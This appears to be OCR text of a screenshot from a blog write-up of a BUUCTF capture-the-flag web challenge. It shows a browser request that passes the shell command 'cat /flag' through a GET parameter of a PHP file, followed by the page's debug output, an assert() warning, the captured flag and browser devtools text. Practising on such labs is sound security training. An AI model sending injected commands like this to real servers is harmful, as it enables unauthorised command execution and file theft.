 BUUCTF
f4cefef7-b3f2-44d5-8219-53a
f4cefef7-b3f2-44d5-8219-53a
不安全 | f4cefef7-b3f2-44d5-8219-53a08291bf93.node3.buuoj.cn/xk0SzyKwfzw.php?Efa5BVG=cat%20/flag
array(1) { [0]=> string(8) "wiMI9l7q" } array(1) { [0]=> string(3) "NPK" }
Warning: assert(): assert($_GET['xd0UXc39w'] ?? ' '): " " failed in
/var/www/html/xk0SzyKwfzw.php on line 20
Array ( ) string(5) "vCvMl" PSlarray(1) { [0]=> string(8) "Ph7u_Cwv" } array(1) { [0]=>
string(10) "idch8Z7Sn6" } array(1) { [0]=> string(9) "djD1YtouI" } array(1) { [0]=> string(11)
"Egx6a0p6kUP" } string(9) "jYmlyYvLz" VSYcTArray ( ) string(8) "hi5LWnZd" array(1) { [0]=>
string(9) "dJREkNffr" } Array ( ) KuuSMt1string(8) "jyUmr9W_" array(1) { [0]=> string(4)
"XQhY" } _68ccP9KGXOAPTUGDAArray ( ) Array ( ) MR8s3nFnarray(1) { [0]=> string(10)
"FWefOFK4g7" } array(1) { [0]=> string(9) "iZFnwUgPf" } Array ( )
THRQINrpUJvf641flag{391acbc0-02b4-427e-88ae-1c5841dae732} array(1) { [0]=> string(6)
"KLRXmV" } array(1) { [0]=> string(2) "Tw" } Array ( ) array(1) { [0]=> string(8) "oCoznfQZ" }
gi9Array ( ) czuhsLFVgQstring(7) "l5kR5oo" End of File
Elements Console Sources Network Performance Memory Application Security Audits
Search Preserve log Disable cache Online
Aa .* Filter Hide data URLs All XHR JS CSS Img Media Font Doc WS Manifest Other
Name Status Type Initiator Size Time Waterfall
xk0SzyKwfzw.php?Efa5BVG=... 200 docum... Other 1.2 KB 192 ms
1 requests 1.2 KB transferred 1.0 KB resources Finish: 192 ms DOMContentLoaded: 234 ms Load: 229 ms
https://blog.csdn.net/qq_4240438